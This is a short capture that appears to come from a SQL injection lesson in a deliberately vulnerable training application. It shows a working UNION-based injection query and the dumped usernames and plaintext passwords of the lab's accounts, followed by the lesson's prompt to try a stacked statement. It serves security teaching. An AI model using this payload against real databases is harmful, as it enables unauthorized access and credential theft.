 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, dave, passW0rD, a, a, , 1,
1, jdoe, passwd2, a, a, , 1,
1, jeff, jeff, a, a, , 1,
1, jplane, passwd3, a, a, , 1,
1, jsnow, passwd1, a, a, , 1,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' UNION SELECT 1,user_name,password,'a','a',cookie,1 FROM user_system_data -- '